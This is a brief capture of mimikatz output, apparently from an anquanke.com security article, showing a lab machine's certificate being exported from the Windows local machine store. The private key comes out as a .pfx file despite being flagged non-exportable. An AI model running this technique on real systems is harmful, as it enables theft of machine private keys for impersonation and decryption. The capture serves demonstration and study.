 mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0. win10.test12.local
Subject : CN=win10.test12.local
Issuer : DC=local, DC=test12, CN=test12-DC-03-CA
Serial : 0d00000000006d9fa863e216e6010d00000035
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2021/6/28 1:01:32 -> 2022/6/28 1:01:32
Hash SHA1: 888d67d9ef30adc94adf3336462b96b5add84af4
Key Container : 0f9727a2b2f490ad990310fb9d97ac11_13b910af-5150-47fd-a3ec-41eb2798346b
Provider : Microsoft RSA SChannel Cryptographic Provider
Provider type : RSA_SCHANNEL (12)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-Machine-b10ca974-288c-425d-b7e2-d37ae550af4a
|Unique name : 0f9727a2b2f490ad990310fb9d97ac11_13b910af-5150-47fd-a3ec-41eb2798346b
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'local_machine_my_0_win10.test12.local.der'
Private export : OK - 'local_machine_my_0_win10.test12.local.pfx'
安全客（www.anquanke.com）